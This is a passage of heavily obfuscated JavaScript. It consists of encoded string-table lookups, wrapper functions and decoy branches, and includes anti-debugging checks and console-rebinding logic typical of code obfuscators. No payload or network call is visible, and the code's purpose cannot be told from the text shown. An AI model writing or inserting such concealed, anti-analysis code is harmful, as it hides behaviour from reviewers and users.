_0x1222ae(_0x3dc539-0x16a,_0x10fb0a-0x55,_0x2dd6a9,_0x3dc539-0x187,_0x25c321-0x159);}return _0x57bac5[_0x45cec5(0x3ff,0x2b8,']GDZ',0x4c4,0x3fd)](_0x365d36,_0x57d8ef);},'emcYm':_0x57bac5[_0x1222ae(0x580,0x494,'Y!fS',0x499,0x569)],'MqhqH':function(_0x5de937){function _0x3ae90b(_0x37298b,_0x3b6171,_0x2907ad,_0x49a0c3,_0x200f35){return _0x27dbfd(_0x2907ad,_0x37298b-0x4fd,_0x2907ad-0x59,_0x49a0c3-0x1cb,_0x200f35-0x1bd);}return _0x57bac5[_0x3ae90b(0x4d6,0x4e0,'gw4#',0x392,0x4ae)](_0x5de937);},'Nbomn':_0x57bac5[_0x27dbfd('*uVT',0x90,0xce,0x196,0x55)]};function _0x1222ae(_0x4b2398,_0x27524a,_0x2ec9ff,_0x650a56,_0x352af4){return _0x1833d7(_0x2ec9ff,_0x27524a-0x5e,_0x2ec9ff-0x1ed,_0x650a56-0x12a,_0x650a56- -0x1ac);}function _0x3637e8(_0x353f25,_0x5bb165,_0x321a48,_0x510d3f,_0x4e5ccb){return _0x1833d7(_0x5bb165,_0x5bb165-0x4a,_0x321a48-0x1b4,_0x510d3f-0x186,_0x321a48-0x4a);}function _0x593f4f(_0x2aa3b1,_0x225d7e,_0x4b1fa8,_0x493d92,_0x48d4f5){return _0x4bfa48(_0x2aa3b1-0x65,_0x225d7e-0x140,_0x2aa3b1,_0x493d92-0x78,_0x48d4f5- -0x56);}if(_0x57bac5[_0x27dbfd('u(ZG',-0x5c,-0x130,-0xa8,0xc7)](_0x57bac5[_0x27dbfd('vCe4',-0xbb,-0x18a,0x6c,0x2c)],_0x57bac5[_0x1222ae(0x35d,0x326,'a)gw',0x45d,0x4b5)])){let _0xa62458=!![];return function(_0x5e7fd6,_0x2eac48){const _0x5b82ed={'Ubspt':function(_0x284a4a){function _0x10a9b4(_0x18cd3d,_0x2bda49,_0x163e35,_0x1fe7fa,_0x53ddad){return _0x27c1(_0x2bda49- -0x18,_0x53ddad);}return _0x2324be[_0x10a9b4(0x192,0x155,0x117,0x5e,'$*DE')](_0x284a4a);}};function _0x3225e5(_0x2adae8,_0x365fb3,_0x467a8a,_0xbfc0ed,_0x4551fd){return _0x593f4f(_0x467a8a,_0x365fb3-0x35,_0x467a8a-0x1d,_0xbfc0ed-0xa1,_0x4551fd-0x521);}function _0xc2ae76(_0xd98539,_0x40055c,_0x23ed11,_0x186f99,_0x501d4a){return _0x11cfa8(_0xd98539-0xa0,_0x501d4a- -0x40,_0x23ed11-0x184,_0x186f99-0xc3,_0x40055c);}function _0x20e4ae(_0xbc2ae9,_0x3cbf62,_0x507f1a,_0x51758c,_0x1a6190){return _0x27dbfd(_0xbc2ae9,_0x507f1a-0x4c6,_0x507f1a-0x120,_0x51758c-0x30,_0x1a6190-0x8f);}if(_0x2324be[_0x3225e5(0x57f,0x4b0,'yUNJ',0x404,0x469)](_0x2324be[_0x20e4ae('HjUa',0x46d,0x40f,0x509,0x31e)],_0x2324be[_0x3225e5(0x4aa,0x40d,'Amkz',0x392,0x439)]))return![];else{const _0x390cd2=_0xa62458?function(){function _0x30d65e(_0x262db1,_0x2abe3f,_0x284b62,_0x383b11,_0x5400cf){return _0xc2ae76(_0x262db1-0x1ec,_0x383b11,_0x284b62-0x31,_0x383b11-0x9f,_0x5400cf- -0x182);}function _0x401ccc(_0x2db61b,_0x6cf920,_0x18a4ae,_0x59ac84,_0xfef39f){return _0x3225e5(_0x2db61b-0x169,_0x6cf920-0x2a,_0x18a4ae,_0x59ac84-0x93,_0xfef39f- -0x533);}function _0x322757(_0x1bd45e,_0x56bec1,_0x3682f2,_0x3ce2fe,_0x222373){return _0x3225e5(_0x1bd45e-0x140,_0x56bec1-0x2c,_0x1bd45e,_0x3ce2fe-0x16b,_0x3682f2-0x1a0);}const _0x1c61b1={'PTOyP':_0x2324be[_0x31af01(0x733,0x613,0x600,0x72f,'%Ix(')],'HmQgl':_0x2324be[_0x401ccc(-0x165,-0x23e,'@aAE',-0x294,-0x169)],'HjxoJ':function(_0x4d34b2,_0x2d7432){function _0x376dd3(_0x5f3504,_0xc911cb,_0xed1ff5,_0x55674a,_0x4f842f){return _0x401ccc(_0x5f3504-0x1eb,_0xc911cb-0x51,_0xed1ff5,_0x55674a-0x1aa,_0xc911cb-0x1ef);}return _0x2324be[_0x376dd3(0x14a,0x152,'18^a',0x89,0xa)](_0x4d34b2,_0x2d7432);},'GKNpB':_0x2324be[_0x322757('gw4#',0x639,0x564,0x55c,0x661)],'cpcpH':function(_0x4b9881,_0x10761c){function _0x3e0d8b(_0x3540c6,_0x45e332,_0x54404f,_0x42a227,_0x5d0e78){return _0x31af01(_0x3540c6-0x86,_0x45e332-0x193,_0x3540c6- -0x3f5,_0x42a227-0x164,_0x45e332);}return _0x2324be[_0x3e0d8b(0xad,'tF2A',-0x93,-0x16,-0xb)](_0x4b9881,_0x10761c);},'RvObx':_0x2324be[_0x31af01(0x4ef,0x6a6,0x5c4,0x6c9,'GTy@')],'xjUfC':function(_0x47902e,_0x3a4d9b){function _0x10117c(_0x4a2054,_0x4fa976,_0x3b5337,_0x530944,_0xe292ff){return _0x401ccc(_0x4a2054-0x1d5,_0x4fa976-0x16e,_0x530944,_0x530944-0x48,_0xe292ff-0x243);}return _0x2324be[_0x10117c(0x53,0x63,0x1a0,'$*DE',0x6e)](_0x47902e,_0x3a4d9b);},'qrDHe':_0x2324be[_0x124f4b(0x55c,'$*DE',0x4d4,0x530,0x650)],'QdhXu':function(_0x3c06ce,_0x28735c){function _0x4ff6c8(_0x43403c,_0x1b0648,_0x5b429c,_0xba4973,_0x574634){return _0x30d65e(_0x43403c-0x18b,_0x1b0648-0x46,_0x5b429c-0x16a,_0x574634,_0x43403c-0x8b);}return _0x2324be[_0x4ff6c8(0xf6,0x69,0x230,0x1ab,'!wQM')](_0x3c06ce,_0x28735c);},'HIjGW':function(_0x538e72){function _0x49d091(_0x4b416f,_0x147460,_0x127777,_0x1f09db,_0x278985){return _0x322757(_0x147460,_0x147460-0x109,_0x278985- -0x194,_0x1f09db-0x173,_0x278985-0x3c);}return _0x2324be[_0x49d091(0x3b1,'AMN4',0x406,0x497,0x3ee)](_0x538e72);}};function _0x124f4b(_0x3e20db,_0x2d4f74,_0x40bfc6,_0x538bc6,_0x1a1390){return _0x20e4ae(_0x2d4f74,_0x2d4f74-0x109,_0x3e20db-0xc0,_0x538bc6-0x196,_0x1a1390-0x4e);}function _0x31af01(_0x3f6ea2,_0x375748,_0x13cd49,_0x28a9b9,_0x4a8326){return _0xc2ae76(_0x3f6ea2-0xce,_0x4a8326,_0x13cd49-0xa1,_0x28a9b9-0xb7,_0x13cd49-0x424);}if(_0x2324be[_0x322757('2bwv',0x584,0x57d,0x519,0x594)](_0x2324be[_0x30d65e(0xe2,0x12a,-0x13,'u(ZG',-0x4)],_0x2324be[_0x124f4b(0x6d2,'G#VI',0x630,0x623,0x617)])){if(_0x2eac48){if(_0x2324be[_0x322757('&cco',0x5c9,0x5f7,0x538,0x626)](_0x2324be[_0x322757('[Dtu',0x768,0x6e7,0x753,0x5e9)],_0x2324be[_0x124f4b(0x4c8,'AMN4',0x449,0x3fc,0x3e0)])){const _0x46ce38=new _0x44e6c5(YZOiuo[_0x401ccc(-0x3e,0x52,')[PK',0x16,-0x6a)]),_0x4c03ee=new _0x1e6f2a(YZOiuo[_0x124f4b(0x523,'!28]',0x3e5,0x5ac,0x44b)],'i'),_0x365c6f=YZOiuo[_0x30d65e(-0x21d,-0x92,-0x9c,'S0cX',-0xe5)](_0x2c2851,YZOiuo[_0x322757('Ogp[',0x632,0x610,0x6de,0x59e)]);!_0x46ce38[_0x401ccc(-0x76,-0x24f,'%Ix(',-0x2e6,-0x1bb)](YZOiuo[_0x401ccc(0xde,0xa3,'a)gw',0x6c,0x44)](_0x365c6f,YZOiuo[_0x31af01(0x4ca,0x5c7,0x607,0x625,'xS8X')]))||!_0x4c03ee[_0x401ccc(-0x14d,-0x127,')[PK',-0x5b,-0x12d)](YZOiuo[_0x30d65e(-0x33,0x8e,0x161,'pKIg',0x47)](_0x365c6f,YZOiuo[_0x31af01(0x58b,0x40d,0x527,0x5ea,'$*DE')]))?YZOiuo[_0x124f4b(0x4d9,'[Dtu',0x3db,0x448,0x454)](_0x365c6f,'0'):YZOiuo[_0x124f4b(0x47a,'HjUa',0x384,0x514,0x370)](_0x552d28);}else{const _0x102ba6=_0x2eac48[_0x30d65e(-0x270,-0x1e2,-0x8e,'!28]',-0x191)](_0x5e7fd6,arguments);return _0x2eac48=null,_0x102ba6;}}}else quuqSd[_0x322757('$*DE',0x619,0x5ad,0x564,0x5f6)](_0x3c1a8a);}:function(){};return _0xa62458=![],_0x390cd2;}};}else return null;}()),_0x2fc10a=_0x57bac5[_0x512efa(0x2ee,0x407,0x3bd,'$*DE',0x4b5)](_0x535e42,this,function(){function _0x5e5957(_0x293397,_0x59e025,_0x151a41,_0x571ae0,_0xe106e9){return _0x4aef37(_0x293397-0x32d,_0x59e025-0xdc,_0x151a41-0xf6,_0xe106e9,_0xe106e9-0x1ac);}function _0xd18fe0(_0x1d4530,_0x3da05d,_0x2dc949,_0x3db9df,_0x18a645){return _0x4bfa48(_0x1d4530-0xba,_0x3da05d-0x8a,_0x1d4530,_0x3db9df-0x1b9,_0x3db9df-0xa9);}function _0x41d61b(_0xa8a1ef,_0x58fff5,_0x478453,_0x2d0279,_0x36cc20){return _0x4bfa48(_0xa8a1ef-0x173,_0x58fff5-0x19a,_0x2d0279,_0x2d0279-0x2,_0xa8a1ef-0x337);}function _0x37d895(_0x472817,_0x5e59d1,_0x24efd6,_0x1b2184,_0x32a2d4){return _0xc0325b(_0x472817-0x47,_0x5e59d1-0x1c7,_0x24efd6- -0x26a,_0x1b2184-0x1e5,_0x32a2d4);}function _0xcf290d(_0x252587,_0x123291,_0x1033dd,_0x12475a,_0x175213){return _0xc0325b(_0x252587-0x1f2,_0x123291-0x42,_0x123291- -0x2d5,_0x12475a-0x1ea,_0x252587);}if(_0x57bac5[_0xd18fe0('gMgH',0x91,0x262,0x182,0x234)](_0x57bac5[_0xd18fe0('tF2A',-0x40,-0x119,-0xc7,-0x20b)],_0x57bac5[_0xd18fe0('HjUa',0x1be,0x54,0xac,0xef)]))return _0x2fc10a[_0x41d61b(0x29b,0x198,0x187,'!wQM',0x231)+_0x37d895(0x256,0x2cd,0x1b6,0x282,'3Dv%')]()[_0x41d61b(0x3dd,0x439,0x510,'z^P&',0x2a6)+'h'](_0x57bac5[_0x5e5957(0x366,0x2fe,0x3d7,0x33b,'Y!fS')])[_0x41d61b(0x3ef,0x4a0,0x50e,'S0cX',0x48f)+_0x41d61b(0x388,0x2bb,0x342,'Y!fS',0x2d9)]()[_0x5e5957(0x3ac,0x316,0x303,0x30b,'$*DE')+_0xd18fe0('G#VI',-0xbc,0x99,0x59,0x21)+'r'](_0x2fc10a)[_0xcf290d('hJ##',0x3a0,0x415,0x2d1,0x2a5)+'h'](_0x57bac5[_0x5e5957(0x576,0x464,0x4f8,0x466,'z^P&')]);else{const _0x128077=_0x456a98[_0x41d61b(0x383,0x3fd,0x461,'bUH1',0x3d3)](_0x24e3f6,arguments);return _0x104c15=null,_0x128077;}});function _0x4aef37(_0x264ee1,_0x3fb732,_0x4e86b3,_0x589c1d,_0x3215f0){return _0x27c1(_0x264ee1- -0xf4,_0x589c1d);}_0x57bac5[_0x4bfa48(0x4,-0x5,'%Ix(',0xa7,0x3b)](_0x2fc10a);const _0x1eb69d=(function(){function _0x23f1de(_0xe5d5da,_0x145db6,_0x289198,_0x3ed3cb,_0x5b217b){return _0x1833d7(_0x3ed3cb,_0x145db6-0x8c,_0x289198-0x49,_0x3ed3cb-0xbb,_0x289198- -0x60c);}function _0x323f9e(_0x2f1a89,_0xaeffaf,_0x2f5e0d,_0x311f46,_0x8d2aec){return _0xc0325b(_0x2f1a89-0xec,_0xaeffaf-0x6e,_0x2f5e0d- -0x14c,_0x311f46-0x1b6,_0x311f46);}const _0x2f6c5a={'tWMeb':_0x57bac5[_0x56bcec(0x221,0x3b8,0x2dd,0x2c6,'xS8X')],'agvOa':_0x57bac5[_0x56bcec(0x2fd,0x11a,0xf6,0x213,'4@iH')],'tzOAG':function(_0x49a24f,_0x511e81){function _0x488d3e(_0x2ea577,_0x24b99e,_0x2a291d,_0x171d17,_0x3fb84e){return _0x56bcec(_0x2ea577-0x194,_0x24b99e-0xe8,_0x2a291d-0x53,_0x24b99e- -0x217,_0x2ea577);}return _0x57bac5[_0x488d3e('AMN4',-0x148,-0x251,-0x49,-0x15e)](_0x49a24f,_0x511e81);},'gvscD':_0x57bac5[_0x56bcec(0x296,0x259,0x97,0x1cf,'G#VI')],'yxqvO':function(_0x44ae14,_0x8180e2){function _0x14c7c3(_0x45a5cb,_0x5a846b,_0x214215,_0x1004bf,_0x3cda42){return _0x23ad31(_0x45a5cb-0x1b2,_0x45a5cb,_0x214215-0xef,_0x5a846b- -0x1da,_0x3cda42-0x48);}return _0x57bac5[_0x14c7c3('yUNJ',-0xa9,-0xc8,-0xd3,-0x33)](_0x44ae14,_0x8180e2);},'AJVRf':_0x57bac5[_0x323f9e(0x4fd,0x39c,0x3c7,'&cco',0x3ac)],'mvcNm':_0x57bac5[_0x23f1de(0xbb,0x1,-0x71,'l1J!',-0x1ba)],'cBPZX':function(_0x39974a,_0x16fcd9){function _0x520088(_0x5e3246,_0x54946d,_0x42d815,_0x28c1c2,_0x4b1fca){return _0x23f1de(_0x5e3246-0x18d,_0x54946d-0x193,_0x4b1fca-0x41b,_0x5e3246,_0x4b1fca-0xbf);}return _0x57bac5[_0x520088('gw4#',0x4f1,0x382,0x3d6,0x3cc)](_0x39974a,_0x16fcd9);},'kyQCn':function(_0x479956){function _0x2e9deb(_0x5ab16e,_0x5cbe35,_0x52f6f0,_0x22f19a,_0x1c4497){return _0x56bcec(_0x5ab16e-0x152,_0x5cbe35-0xd4,_0x52f6f0-0x72,_0x1c4497- -0x278,_0x5cbe35);}return _0x57bac5[_0x2e9deb(0x4b,'GTy@',-0x2d,-0xe6,0xc)](_0x479956);},'VCpdC':function(_0x4858d5,_0x3fba47,_0x1497ce){function _0x5db38b(_0xd0f9e9,_0x535a99,_0x1db159,_0x10b597,_0x210217){return _0x56bcec(_0xd0f9e9-0x11c,_0x535a99-0xe,_0x1db159-0xb7,_0x535a99-0xa4,_0xd0f9e9);}return _0x57bac5[_0x5db38b('Amkz',0x2bd,0x218,0x282,0x300)](_0x4858d5,_0x3fba47,_0x1497ce);},'AnwXi':function(_0x39359c,_0x3e4efd){function _0x2241c5(_0x1c0bc7,_0x51f7ce,_0x570576,_0x222e6c,_0x37de41){return _0x18388b(_0x1c0bc7,_0x51f7ce-0x55,_0x51f7ce-0x7b,_0x222e6c-0xd2,_0x37de41-0x1c0);}return _0x57bac5[_0x2241c5(']GDZ',0x5b8,0x550,0x5d3,0x6a1)](_0x39359c,_0x3e4efd);},'oUhDR':_0x57bac5[_0x23f1de(-0x93,-0x264,-0x1c9,'18^a',-0x23d)],'XsmtX':_0x57bac5[_0x323f9e(0x411,0x433,0x384,'vCe4',0x4a1)],'CADhx':_0x57bac5[_0x23ad31(0x2c4,'zPWl',0x27f,0x1b5,0x2ca)],'rdkQv':_0x57bac5[_0x18388b('Y!fS',0x375,0x4b8,0x3eb,0x49a)]};function _0x56bcec(_0x33f10c,_0x2c0db2,_0x54b5a0,_0x121cf7,_0x52dfcb){return _0x4aef37(_0x121cf7-0x44,_0x2c0db2-0x166,_0x54b5a0-0x192,_0x52dfcb,_0x52dfcb-0x185);}function _0x23ad31(_0x18b34a,_0x2f7259,_0x58b949,_0x1d305d,_0x14ccbc){return _0xc0325b(_0x18b34a-0x193,_0x2f7259-0x178,_0x1d305d- -0x4d3,_0x1d305d-0x156,_0x2f7259);}function _0x18388b(_0x291d4a,_0x11b9c0,_0x54bea3,_0x429585,_0x1700cb){return _0x1833d7(_0x291d4a,_0x11b9c0-0x3a,_0x54bea3-0x139,_0x429585-0x1d6,_0x54bea3-0xf);}if(_0x57bac5[_0x18388b('Ogp[',0x52e,0x4a8,0x41c,0x5ec)](_0x57bac5[_0x23ad31(0x268,'*uVT',0x1a0,0x127,0x166)],_0x57bac5[_0x56bcec(0x15d,0x75,0x1f1,0x1b8,'tF2A')])){const _0x53d345=_0x502812[_0x23ad31(-0x163,'[Dtu',-0xb9,-0x68,0x8c)+_0x323f9e(0x3f8,0x3d9,0x4e5,'a)gw',0x439)+'r'][_0x323f9e(0x2a7,0x37b,0x333,'CtAy',0x394)+_0x23ad31(0x142,'AMN4',0x145,0x27,-0x109)][_0x23f1de(0x5e,-0x103,-0x22,'&cco',-0x25)](_0x37915b),_0x80cac=_0x13070c[_0x9a86ea],_0x204f11=_0x116eb8[_0x80cac]||_0x53d345;_0x53d345[_0x56bcec(0x3c,-0xc,0x7e,0xef,'u(ZG')+_0x23ad31(0x57,'a)gw',0x2d,0x69,0x43)]=_0x4a6e16[_0x23ad31(0x11e,'pKIg',0x142,0x1f,0x12f)](_0x1c9d1e),_0x53d345[_0x23f1de(0x10b,0x87,0x19,'18^a',0x25)+_0x23ad31(0x94,'WA7p',0x59,0xf,0xa7)]=_0x204f11[_0x18388b('l1J!',0x5af,0x4af,0x402,0x46f)+_0x56bcec(0x66,0x0,0x7a,0xc0,'MNZC')][_0x18388b('$*DE',0x4e6,0x535,0x4e8,0x40b)](_0x204f11),_0x6b433e[_0x80cac]=_0x53d345;}else{let _0x583d30=!![];return function(_0x57dd9b,_0x18f02e){function _0x1c2558(_0x81c666,_0x3dd8f3,_0x2ddfa6,_0x3b0e8c,_0x21b478){return _0x23ad31(_0x81c666-0xff,_0x81c666,_0x2ddfa6-0x1ce,_0x2ddfa6-0x372,_0x21b478-0x77);}function _0x2b4b4f(_0x2ced43,_0x2fbbd1,_0x15f699,_0x1edac8,_0x3afbef){return _0x56bcec(_0x2ced43-0x1b6,_0x2fbbd1-0x59,_0x15f699-0x60,_0x1edac8-0x29a,_0x3afbef);}function _0x3b4620(_0x523a36,_0x590787,_0x135e8d,_0x55c141,_0x1d6afe){return _0x56bcec(_0x523a36-0x63,_0x590787-0x19a,_0x135e8d-0x99,_0x55c141-0x40,_0x1d6afe);}if(_0x57bac5[_0x3b4620(-0x1b,0xd0,0x119,0xfb,'*rY0')](_0x57bac5[_0x3b4620(0x1fd,0x1ed,0x11a,0x241,'z^P&')],_0x57bac5[_0x1c2558('3Dv%',0x446,0x3f1,0x4ef,0x4d8)]))_0x211391=_0x58946e;else{const _0x2e3770=_0x583d30?function(){function _0x52a8ea(_0x2960a7,_0x133f12,_0x5aa15a,_0x3fb19a,_0x400380){return _0x1c2558(_0x2960a7,_0x133f12-0xe8,_0x3fb19a- -0x41a,_0x3fb19a-0xf1,_0x400380-0xc7);}function _0x2a106d(_0x538b12,_0x5d6280,_0x4cf4c3,_0x299306,_0x4b95fa){return _0x1c2558(_0x299306,_0x5d6280-0x1d,_0x4b95fa- -0xb8,_0x299306-0x1ef,_0x4b95fa-0x85);}function _0x507818(_0x1069b8,_0xaf6fc4,_0x810f7c,_0x260dfa,_0x4e878e){return _0x3b4620(_0x1069b8-0x108,_0xaf6fc4-0x88,_0x810f7c-0x13f,_0xaf6fc4- -0x33d,_0x810f7c);}function _0x13bcc5(_0x50c19a,_0x4105c9,_0x20e397,_0x4da64a,_0x1372a4){return _0x1c2558(_0x20e397,_0x4105c9-0x1a4,_0x4da64a- -0x32d,_0x4da64a-0x77,_0x1372a4-0x147);}const _0xbb8aef={'fHwsE':_0x2f6c5a[_0x52a8ea('u(ZG',-0x1d7,-0x23,-0x124,-0xc8)],'aYwcd':_0x2f6c5a[_0x52a8ea('%Ix(',-0x9e,0xba,0x5f,0x67)],'Alvvp':function(_0x5af692,_0xbd281a){function _0x576150(_0x1d8843,_0x19de72,_0x4a200d,_0x700379,_0x52dd75){return _0x52a8ea(_0x52dd75,_0x19de72-0x59,_0x4a200d-0x10f,_0x700379-0x3de,_0x52dd75-0xc8);}return _0x2f6c5a[_0x576150(0x485,0x2da,0x324,0x3be,'GTy@')](_0x5af692,_0xbd281a);},'zwmJX':_0x2f6c5a[_0x52a8ea('vCe4',0xa0,-0x46,-0x50,0xd6)],'IWpHQ':function(_0x43a0c5,_0x58c57c){function _0x2facec(_0xaf4cf7,_0xa0f1d1,_0x56dbd4,_0x41978,_0xf05c3a){return _0x13bcc5(_0xaf4cf7-0x1cc,_0xa0f1d1-0x16f,_0xa0f1d1,_0xf05c3a-0x48d,_0xf05c3a-0x14a);}return _0x2f6c5a[_0x2facec(0x4b1,'xS8X',0x4dc,0x689,0x5a4)](_0x43a0c5,_0x58c57c);},'gXvvK':_0x2f6c5a[_0x507818(-0x2be,-0x21c,'A$&b',-0x125,-0x1f4)],'TkLkT':_0x2f6c5a[_0x52a8ea('tF2A',-0xab,-0x1d9,-0xe2,-0x1d3)],'DmSce':function(_0xcb7215,_0x1712c6){function _0x1433c9(_0x2147e0,_0x56cf4c,_0x13abe5,_0x2fbd40,_0x47caac){return _0x4d5ec3(_0x2147e0-0xbc,_0x47caac,_0x2fbd40-0x2b3,_0x2fbd40-0x1a3,_0x47caac-0x7a);}return _0x2f6c5a[_0x1433c9(0x4e2,0x3c0,0x4aa,0x39e,'*uVT')](_0xcb7215,_0x1712c6);},'OqCze':function(_0x9f9b71){function _0x1bbd2c(_0x309af8,_0x55e41e,_0xca8c86,_0x2d1163,_0x3d4e15){return _0x2a106d(_0x309af8-0x175,_0x55e41e-0x5f,_0xca8c86-0x50,_0x55e41e,_0x309af8- -0xc6);}return _0x2f6c5a[_0x1bbd2c(0x1fb,'hJ##',0x230,0x15f,0x17c)](_0x9f9b71);},'YltMs':function(_0x463eb5,_0x4f8e93,_0x74dd15){function _0x3fec1a(_0x2ef197,_0x46c987,_0x1e2635,_0x47e87d,_0x7910ba){return _0x507818(_0x2ef197-0x102,_0x2ef197-0x284,_0x1e2635,_0x47e87d-0x1e7,_0x7910ba-0x13b);}return _0x2f6c5a[_0x3fec1a(0x4b,0x3f,'*uVT',0x89,0x102)](_0x463eb5,_0x4f8e93,_0x74dd15);}};function _0x4d5ec3(_0x6a5264,_0x4868b2,_0x5678da,_0x140046,_0x32e1d9){return _0x1c2558(_0x4868b2,_0x4868b2-0x170,_0x5678da- -0x41f,_0x140046-0xea,_0x32e1d9-0x1c4);}if(_0x2f6c5a[_0x2a106d(0x3fd,0x508,0x495,'8(FK',0x42c)](_0x2f6c5a[_0x13bcc5(0x12c,0x208,'hJ##',0x1d1,0x229)],_0x2f6c5a[_0x52a8ea('Amkz',-0x18e,0x6,-0xe8,-0x143)])){if(_0x18f02e){if(_0x2f6c5a[_0x2a106d(0x35b,0x3c2,0x3cb,']GDZ',0x3d7)](_0x2f6c5a[_0x13bcc5(-0x4a,-0x19f,')[PK',-0x6c,-0x12d)],_0x2f6c5a[_0x4d5ec3(0x4e,'HjUa',-0x5b,-0x6e,-0x1c)])){const _0x3e4702=_0x18f02e[_0x13bcc5(0x193,0x154,'yUNJ',0xf5,0x6a)](_0x57dd9b,arguments);return _0x18f02e=null,_0x3e4702;}else OehWKT[_0x507818(0x33,-0xa8,'l1J!',-0x1c2,-0xd3)](_0x348c08,this,function(){function _0x435333(_0xa94d8,_0x165c17,_0x4eb4da,_0x822361,_0x12bf37){return _0x13bcc5(_0xa94d8-0x137,_0x165c17-0x8c,_0xa94d8,_0x822361-0x365,_0x12bf37-0x17a);}const _0x28b901=new _0x3b9d16(OehWKT[_0x343e76(0x45a,'vCe4',0x431,0x34f,0x399)]);function _0x59c0a1(_0x1b9cab,_0x57b0d3,_0x3710d7,_0xa3f6fa,_0x7eb022){return _0x4d5ec3(_0x1b9cab-0x156,_0xa3f6fa,_0x7eb022- -0x29,_0xa3f6fa-0xe8,_0x7eb022-0x10f);}const _0xc2008b=new _0x1227f6(OehWKT[_0x343e76(0x259,'A$&b',0x28e,0x3a4,0x2cc)],'i');function _0x5c33a5(_0x3832f0,_0x1cf71d,_0x1efc97,_0xc9b7f4,_0x241814){return _0x13bcc5(_0x3832f0-0xfb,_0x1cf71d-0x197,_0x241814,_0x1cf71d-0x45e,_0x241814-0x42);}const _0x41c2cb=OehWKT[_0x343e76(0x30f,'7plT',0x174,0x35a,0x291)](_0x57eadc,OehWKT[_0x243b18('8(FK',0x2fa,0x1f7,0x30e,0x1c1)]);function _0x243b18(_0x5d329c,_0x212683,_0x4ed2ee,_0x49c19,_0xf400aa){return _0x507818(_0x5d329c-0x17c,_0x4ed2ee-0x3c5,_0x5d329c,_0x49c19-0x105,_0xf400aa-0x21);}function _0x343e76(_0x9a20d4,_0x29aeac,_0x59e8b8,_0x20baaf,_0x4765fc){return _0x2a106d(_0x9a20d4-0xad,_0x29aeac-0x16b,_0x59e8b8-0x190,_0x29aeac,_0x4765fc-0x83);}!_0x28b901[_0x5c33a5(0x40a,0x546,0x523,0x4f3,'A$&b')](OehWKT[_0x243b18('HjUa',0xaf,0x172,0x7d,0x30)](_0x41c2cb,OehWKT[_0x435333('2bwv',0x473,0x530,0x4c4,0x404)]))||!_0xc2008b[_0x243b18('0h5@',0x1dc,0x2a7,0x1a6,0x2c9)](OehWKT[_0x435333('A$&b',0x3a7,0x53c,0x4e8,0x40f)](_0x41c2cb,OehWKT[_0x59c0a1(-0xf5,-0x6e,0xb8,'!wQM',-0x8)]))?OehWKT[_0x343e76(0x4ac,'7plT',0x492,0x4b2,0x3d4)](_0x41c2cb,'0'):OehWKT[_0x5c33a5(0x52b,0x475,0x3ae,0x4c7,'AMN4')](_0x27f1e5);})();}}else{const _0x3c7024=_0x49bd2c[_0x507818(0x6,-0xcf,'WA7p',0xb,0x65)](_0x44f2e1,arguments);return _0x13d35d=null,_0x3c7024;}}:function(){};return _0x583d30=![],_0x2e3770;}};}}());(function(){function _0x28cd8b(_0x2b1595,_0x3795d7,_0x1187c1,_0x7dc122,_0x33c33d){return _0x4bfa48(_0x2b1595-0x1c3,_0x3795d7-0x45,_0x2b1595,_0x7dc122-0x39,_0x7dc122-0x1e1);}function _0x403eed(_0xe6665b,_0x39efae,_0x1f1fc2,_0x1251aa,_0x164d9b){return _0x4bfa48(_0xe6665b-0xab,_0x39efae-0xdb,_0x1251aa,_0x1251aa-0x3d,_0x39efae-0x40d);}function _0x2e9a28(_0x3be6db,_0x40f7f0,_0x8361db,_0x2e3542,_0x3979bc){return _0x4aef37(_0x40f7f0-0x43d,_0x40f7f0-0x138,_0x8361db-0xdb,_0x3be6db,_0x3979bc-0x155);}function _0x213027(_0x11f27c,_0x3d46cc,_0x9f2ed0,_0x8ed618,_0x40cc9f){return _0x4aef37(_0x8ed618-0x1b4,_0x3d46cc-0x2a,_0x9f2ed0-0x1dc,_0x40cc9f,_0x40cc9f-0x161);}function _0xfbb1ee(_0x242a4e,_0x3b3cdf,_0x5f4c69,_0x22a776,_0x41ac31){return _0x4aef37(_0x242a4e-0x38c,_0x3b3cdf-0x1e2,_0x5f4c69-0xe2,_0x3b3cdf,_0x41ac31-0xaf);}_0x57bac5[_0x2e9a28(')3*Q',0x58f,0x581,0x643,0x4fa)](_0x57bac5[_0x2e9a28('GTy@',0x6c8,0x6b3,0x63c,0x7c8)],_0x57bac5[_0x213027(0x30a,0x3f3,0x43f,0x330,'pKIg')])?_0x57bac5[_0x2e9a28('CtAy',0x5af,0x54a,0x4b6,0x6c3)](_0x1eb69d,this,function(){function _0x132322(_0x2237cd,_0x689af3,_0x3b7a83,_0xf93def,_0x5c421f){return _0x2e9a28(_0x5c421f,_0xf93def- -0x5b5,_0x3b7a83-0xff,_0xf93def-0xa8,_0x5c421f-0x2e);}function _0x4b8ee7(_0x25cf7f,_0xa5d108,_0x51e914,_0x2e4e57,_0x4fc290){return _0x28cd8b(_0x51e914,_0xa5d108-0x1cb,_0x51e914-0x199,_0xa5d108- -0x275,_0x4fc290-0x19d);}function _0x388549(_0xf31045,_0x2f1319,_0x2e7df0,_0x183e03,_0x4b7746){return _0x28cd8b(_0xf31045,_0x2f1319-0x149,_0x2e7df0-0x7c,_0x183e03- -0x3a,_0x4b7746-0x4f);}function _0x17a2ab(_0x355935,_0x537df2,_0x20d27a,_0x41718f,_0x5e0ebb){return _0xfbb1ee(_0x20d27a- -0xbe,_0x5e0ebb,_0x20d27a-0x55,_0x41718f-0x1ef,_0x5e0ebb-0x178);}const _0x339485={'fzrIf':function(_0x4b025b,_0x9aefc3){function _0x1c8418(_0x5235ea,_0x1be07d,_0x63c3eb,_0x4be805,_0x39fba2){return _0x27c1(_0x4be805- -0x2b7,_0x39fba2);}return _0x57bac5[_0x1c8418(0x17c,0x153,0x172,0x47,')[PK')](_0x4b025b,_0x9aefc3);},'ltCRX':function(_0x85307a,_0x5dc215){function _0xe30886(_0x827092,_0x3a0c74,_0x3b7ede,_0x5a9c48,_0x1f5f86){return _0x27c1(_0x1f5f86-0x1b9,_0x5a9c48);}return _0x57bac5[_0xe30886(0x336,0x51b,0x4fe,'!wQM',0x3e5)](_0x85307a,_0x5dc215);},'XxCMf':function(_0x307462,_0xc655e4){function _0x716f17(_0x308b66,_0xf8e5ce,_0x5b23c5,_0x3a5c6d,_0x33a2eb){return _0x27c1(_0x3a5c6d-0x1e7,_0xf8e5ce);}return _0x57bac5[_0x716f17(0x474,'xS8X',0x5b3,0x586,0x5fa)](_0x307462,_0xc655e4);},'IUvCx':function(_0x111b06,_0x23480a,_0x4ad7b7){function _0x5ce7c8(_0x26c1c3,_0x585d39,_0x54bb65,_0x4a9d3e,_0xcca366){return 